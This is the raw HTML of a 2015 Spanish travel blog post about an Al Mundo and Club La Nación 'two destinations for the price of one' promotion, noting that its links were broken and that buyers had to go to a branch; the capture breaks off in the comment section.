

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lucypui.com/promo-2d-con-al-mundo-y-club-la-nacion/
body_size: 15186
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="es"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="es"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="es"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es"> <!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://lucypui.com/xmlrpc.php">
	<!--[if lt IE 9]>
		<script data-jetpack-boost="ignore" src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<title>Promo 2D con Al Mundo y Club La Nación &#8211; Lucy Puì Viajes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Lucy Puì Viajes &raquo; Feed" href="http://lucypui.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lucy Puì Viajes &raquo; Feed de los comentarios" href="http://lucypui.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lucy Puì Viajes &raquo; Comentario Promo 2D con Al Mundo y Club La Nación del feed" href="http://lucypui.com/promo-2d-con-al-mundo-y-club-la-nacion/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.26.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='all-css-eea9346a8679330f2a4e07fd06a66b8d' href='http://lucypui.com/_jb_static/??-eJyNkE1OwzAQRm/DCncaEI1YVCy75Qq2M0lMbY/lmSjk9tgNKgIC6m5+9J4/D8xJWYqCUSD5aXCRYWgVj5TFUocMX+XOMt9DAVy0fqq7MoDOsYDxZM/KO5N1XoBl8bgLLl6Jn0/UXltRPeWgWvgmvND8J9p7Z89ZpZGEWDLqAG8Ti+sddoP2HkuAqrkOT+vw3zwbUp5dQkPva6bPZlMiI4aSvZRZR4tPF8IQSTHpdDvSl6XSMzKF7ev9otZD3yRPGUWW1/rBCryEY9M2h/3j/vD8cGfNsfkAmFDEng==' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C600italic%2C700italic&#038;subset=latin%2Ccyrillic&#038;ver=6.5.7' media='all' />
<link rel='stylesheet' id='color-css' href='http://lucypui.com/?css=1&#038;ver=6.5.7' media='all' />
<link rel='stylesheet' id='wptt_front-css' href='http://lucypui.com/wp-content/plugins/wp-twitter-feeds/controller/../css/admin_style.min.css?ver=6.5.7' media='all' />


<link rel="https://api.w.org/" href="http://lucypui.com/wp-json/" /><link rel="alternate" type="application/json" href="http://lucypui.com/wp-json/wp/v2/posts/2159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://lucypui.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="http://lucypui.com/promo-2d-con-al-mundo-y-club-la-nacion/" />
<link rel='shortlink' href='http://lucypui.com/?p=2159' />
<link rel="alternate" type="application/json+oembed" href="http://lucypui.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flucypui.com%2Fpromo-2d-con-al-mundo-y-club-la-nacion%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://lucypui.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flucypui.com%2Fpromo-2d-con-al-mundo-y-club-la-nacion%2F&#038;format=xml" />
<meta name="google-site-verification" content="YW7m0NAQ_mql0SiwzFmZnDiollGJNjwFDZ5TVF3SpfE" /><link rel="Shortcut Icon" type="image/x-icon" href="http://lucypui.com/wp-content/uploads/2016/03/favicon_lucypui-02.png"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1cc9ec; background-image: url("http://lucypui.com/wp-content/uploads/2015/08/fondolucy-01.png"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<meta data-pso-pv="1.2.1" data-pso-pt="singlePost" data-pso-th="8a04345ca74c0d34f01b2994786ff8ee">	


	
</head>

<body class="post-template-default single single-post postid-2159 single-format-standard custom-background boxed">
	<div id="wrapper">
		<div class="container">

			<header id="top">
				<p id="logo"><a href="http://lucypui.com/" rel="home"><img src="http://lucypui.com/wp-content/uploads/2016/03/logo_lucypuiblog-01.png" alt="Lucy Puì Viajes"></a></p>			</header>

			<nav id="mainnav">
				<ul id="mainmenu" class=""><li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-1396"><a href="http://lucypui.com/">Home</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2024"><a title="Me" href="http://lucypui.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-2020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2020"><a href="http://lucypui.com/blog/">Blog</a></li>
	<li id="menu-item-2025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025"><a title="The Autor" href="http://lucypui.com/about/">Lucy Puì</a></li>
</ul>
</li>
<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1401"><a href="http://lucypui.com/category/viajes/">Viajes</a>
<ul class="sub-menu">
	<li id="menu-item-2721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2721"><a href="http://lucypui.com/category/aviones/">Aviones</a></li>
	<li id="menu-item-2179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2179"><a href="http://lucypui.com/category/america/">América</a>
	<ul class="sub-menu">
		<li id="menu-item-2178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a href="http://lucypui.com/category/argentina/">Argentina</a></li>
		<li id="menu-item-2177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2177"><a href="http://lucypui.com/category/buenos_aires/">Buenos Aires</a></li>
		<li id="menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3165"><a href="http://lucypui.com/category/brasil/">Brasil</a></li>
		<li id="menu-item-3166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3166"><a href="http://lucypui.com/category/chile/">Chile</a></li>
		<li id="menu-item-2181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2181"><a href="http://lucypui.com/category/new_york/">New York</a></li>
	</ul>
</li>
	<li id="menu-item-3167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3167"><a href="http://lucypui.com/category/europa/">Europa</a></li>
</ul>
</li>
<li id="menu-item-2182" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2182"><a href="http://lucypui.com/category/tips/">Tips</a></li>
<li id="menu-item-2016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2016"><a href="http://lucypui.com/category/comida/">Comer</a></li>
<li id="menu-item-2183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2183"><a href="http://lucypui.com/category/off_topic/">Off Topic</a>
<ul class="sub-menu">
	<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="http://lucypui.com/category/cine/">Cine</a></li>
	<li id="menu-item-2012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2012"><a href="http://lucypui.com/category/literatura/">Literatura</a></li>
	<li id="menu-item-2014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014"><a href="http://lucypui.com/category/tecnologia/">Tecno</a></li>
</ul>
</li>
<li id="menu-item-1488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1488"><a href="http://lucypui.com/2011/01/08/portfolio/">Portfolio</a>
<ul class="sub-menu">
	<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="http://lucypui.com/category/fotos/">Fotos</a></li>
	<li id="menu-item-1489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1489"><a href="http://lucypui.com/portfolio/">Portfolio</a></li>
</ul>
</li>
</ul>			</nav>

			
			<main>
				<div class="breadcrumb"><a href="http://lucypui.com/">Home</a> &rsaquo; <a href="http://lucypui.com/category/news-2/">News</a> &rsaquo; <span>Promo 2D con Al Mundo y Club La Nación</span></div>
<div class="row"><div id="content" class="col-md-8">
	
		<article id="post-2159" class="post-2159 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-tips category-viajes tag-2d tag-al-mundo tag-club-la-nacion tag-destinos tag-promo">

	<header class="entry-header">
									<div class="entry-image">
					<img src="http://lucypui.com/wp-content/uploads/2015/08/promo_2d_al_mundo_club_la_nacion_04-720x320.jpg" alt="Promo 2D con Al Mundo y Club La Nación" width="720" height="320">				</div>
					
		<h1 class="entry-title">Promo 2D con Al Mundo y Club La Nación</h1>

		<div class="entry-meta">
							<span class="entry-category">
					<a href="http://lucypui.com/category/news-2/" rel="category tag">News</a>, <a href="http://lucypui.com/category/tips/" rel="category tag">Tips</a>, <a href="http://lucypui.com/category/viajes/" rel="category tag">Viajes</a>				</span>
			
							<span class="entry-date updated">
				<a href="http://lucypui.com/promo-2d-con-al-mundo-y-club-la-nacion/">
					<i class="fa fa-clock-o"></i>
					<time datetime="2015-08-07 21:04:25" itemprop="datePublished">agosto 7, 2015</time>
				</a>
			</span>			
			
							<span class="vcard">
				<a class="url fn" href="http://lucypui.com/author/lucypui/">
					<i class="fa fa-user"></i>
					<span itemprop="author">lucypui</span>
				</a>
			</span>								</div>
	</header>

	<div class="entry-content">
		<p>De último momento apareció esta promo hoy de dos destinos al precio de uno en la página de <a href="http://almundo.com.ar/promociones/2d#Vuelos" target="_blank">Al Mundo</a>.</p>
<p><a href="https://i0.wp.com/lucypui.com/wp-content/uploads/2015/08/promo_2d_al_mundo_club_la_nacion_01.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-2166" src="https://i0.wp.com/lucypui.com/wp-content/uploads/2015/08/promo_2d_al_mundo_club_la_nacion_01.jpg?resize=640%2C163" alt="promo_2d_al_mundo_club_la_nacion_01" width="640" height="163" srcset="https://i0.wp.com/lucypui.com/wp-content/uploads/2015/08/promo_2d_al_mundo_club_la_nacion_01.jpg?w=640 640w, https://i0.wp.com/lucypui.com/wp-content/uploads/2015/08/promo_2d_al_mundo_club_la_nacion_01.jpg?resize=300%2C76 300w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></a></p>
<p>Básicamente se venderán dos destinos en fechas estipuladas a un precio final disparatado y los socios de Club La Nación tendrán el beneficio de la pre-venta exclusiva en el día de hoy y de mañana. Esto no implica que luego, el resto de los humanos y 365sapiens no puedan comprar también&#8230;</p>
<p>Estos son algunos de los destinos ofertados&#8230;</p>
<h1 style="font-size: 16px;"><span style="color: #3366ff;">Promo 2 destinos al precio de 1</span></h1>
<p><a href="https://i0.wp.com/lucypui.com/wp-content/uploads/2015/08/promo_2d_al_mundo_club_la_nacion_02.jpg"><img decoding="async" class="aligncenter size-full wp-image-2167" src="https://i0.wp.com/lucypui.com/wp-content/uploads/2015/08/promo_2d_al_mundo_club_la_nacion_02.jpg?resize=609%2C316" alt="promo_2d_al_mundo_club_la_nacion_02" width="609" height="316" srcset="https://i0.wp.com/lucypui.com/wp-content/uploads/2015/08/promo_2d_al_mundo_club_la_nacion_02.jpg?w=609 609w, https://i0.wp.com/lucypui.com/wp-content/uploads/2015/08/promo_2d_al_mundo_club_la_nacion_02.jpg?resize=300%2C156 300w" sizes="(max-width: 609px) 100vw, 609px" data-recalc-dims="1" /></a> <a href="https://i0.wp.com/lucypui.com/wp-content/uploads/2015/08/promo_2d_al_mundo_club_la_nacion_05.jpg"><img decoding="async" class="aligncenter size-full wp-image-2170" src="https://i0.wp.com/lucypui.com/wp-content/uploads/2015/08/promo_2d_al_mundo_club_la_nacion_05.jpg?resize=606%2C313" alt="promo_2d_al_mundo_club_la_nacion_05" width="606" height="313" srcset="https://i0.wp.com/lucypui.com/wp-content/uploads/2015/08/promo_2d_al_mundo_club_la_nacion_05.jpg?w=606 606w, https://i0.wp.com/lucypui.com/wp-content/uploads/2015/08/promo_2d_al_mundo_club_la_nacion_05.jpg?resize=300%2C155 300w" sizes="(max-width: 606px) 100vw, 606px" data-recalc-dims="1" /></a> <a href="https://i0.wp.com/lucypui.com/wp-content/uploads/2015/08/promo_2d_al_mundo_club_la_nacion_04.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2169" src="https://i0.wp.com/lucypui.com/wp-content/uploads/2015/08/promo_2d_al_mundo_club_la_nacion_04.jpg?resize=608%2C311" alt="promo_2d_al_mundo_club_la_nacion_04" width="608" height="311" srcset="https://i0.wp.com/lucypui.com/wp-content/uploads/2015/08/promo_2d_al_mundo_club_la_nacion_04.jpg?w=608 608w, https://i0.wp.com/lucypui.com/wp-content/uploads/2015/08/promo_2d_al_mundo_club_la_nacion_04.jpg?resize=300%2C153 300w" sizes="(max-width: 608px) 100vw, 608px" data-recalc-dims="1" /></a> <a href="https://i0.wp.com/lucypui.com/wp-content/uploads/2015/08/promo_2d_al_mundo_club_la_nacion_03.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2168" src="https://i0.wp.com/lucypui.com/wp-content/uploads/2015/08/promo_2d_al_mundo_club_la_nacion_03.jpg?resize=609%2C313" alt="promo_2d_al_mundo_club_la_nacion_03" width="609" height="313" srcset="https://i0.wp.com/lucypui.com/wp-content/uploads/2015/08/promo_2d_al_mundo_club_la_nacion_03.jpg?w=609 609w, https://i0.wp.com/lucypui.com/wp-content/uploads/2015/08/promo_2d_al_mundo_club_la_nacion_03.jpg?resize=300%2C154 300w" sizes="(max-width: 609px) 100vw, 609px" data-recalc-dims="1" /></a></p>
<p>Llama la atención que al intentar entrar a cualquiera de ellos, no es posible acceder a ningún link. Léase esta es toda la info online que hay, ni letra chica, ni explicación de nada, ni la posibilidad de comprarlos.</p>
<p>Seguramente corran a llamar por teléfono y consultar pero he aquí los dos datos:</p>
<ul>
<li>No están atendiendo vía telefónica así que no se gasten.</li>
<li>Tendrán que ir a una sucursal directamente a informarse y acceder a esta pre-venta.</li>
</ul>
<p>¿Qué habrá de cierto en este sueño del/de la pibe/a viajero?</p>
<p>Sólo lo sabremos tomando coraje y corriendo al local más cerca este finde.</p>
<p><a href="https://i0.wp.com/lucypui.com/wp-content/uploads/2015/08/promo_2d_al_mundo_club_la_nacion_06.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2171" src="https://i0.wp.com/lucypui.com/wp-content/uploads/2015/08/promo_2d_al_mundo_club_la_nacion_06.jpg?resize=640%2C334" alt="promo_2d_al_mundo_club_la_nacion_06" width="640" height="334" srcset="https://i0.wp.com/lucypui.com/wp-content/uploads/2015/08/promo_2d_al_mundo_club_la_nacion_06.jpg?w=640 640w, https://i0.wp.com/lucypui.com/wp-content/uploads/2015/08/promo_2d_al_mundo_club_la_nacion_06.jpg?resize=300%2C157 300w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></a></p>
<p>Gracias a mi fuente PERSONaje por la data temprana &lt;3</p>
<p>Lucy Puì.-</p>
<p>&nbsp;<br />
</p>
	</div>

	<footer class="entry-footer">
		
		
					<div class="tags">
				<i class="fa fa-tags"></i> <a href="http://lucypui.com/tag/2d/" rel="tag">2d</a>, <a href="http://lucypui.com/tag/al-mundo/" rel="tag">al mundo</a>, <a href="http://lucypui.com/tag/club-la-nacion/" rel="tag">club la nacion</a>, <a href="http://lucypui.com/tag/destinos/" rel="tag">destinos</a>, <a href="http://lucypui.com/tag/promo/" rel="tag">promo</a>			</div>
		
					<nav class="next-prev clearfix">
				<div class="nav-previous"><div>Previous Post</div><a href="http://lucypui.com/cierra-fao-schwarz/" rel="prev">Cierra FAO Schwarz</a></div>				<div class="nav-next"><div>Next Post</div><a href="http://lucypui.com/oferta-de-ultimo-momento-salta/" rel="next">Oferta de último momento: SALTA</a></div>			</nav>
			</footer>

</article>


<div class="related-posts">
	<h3>Related Posts</h3>
						<ul class="row block">
								<li class="col-xs-3 post">
					<div class="block-top">
						<a href="http://lucypui.com/oferta-de-ultimo-momento-salta/"><img src="http://lucypui.com/wp-content/uploads/2015/08/oferta_de_ultimo_momento_salta_05-200x150.jpg" alt="Oferta de último momento: SALTA" width="200" height="150"><div class="overlay"><i class="fa fa-plus-circle"></i></div></a>					</div>
					<div class="block-content">
						<h4 class="block-heading">
							<a href="http://lucypui.com/oferta-de-ultimo-momento-salta/">Oferta de último momento: SALTA</a>
						</h4>
					</div>
				</li>
							</ul>
				</div>

		
	<div id="comments">

		
							<h2 id="comments-title">
					2 comments				</h2>

				
				<ul class="commentlist">
							<li class="comment even thread-even depth-1" id="li-comment-394">
			<article id="comment-394" class="comment">
				<a class="comment-avatar" href="http://asistenteviajero.com"><img alt='' src='http://2.gravatar.com/avatar/b73b8c6bc1a51e7786b799b2336ba936?s=45&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/b73b8c6bc1a51e7786b799b2336ba936?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="http://asistenteviajero.com" class="url" rel="ugc external nofollow">Christian</a></span>
						<a href="http://lucypui.com/promo-2d-con-al-mundo-y-club-la-nacion/#comment-394">
							<time pubdate datetime="2015-08-10T13:51:10-03:00">
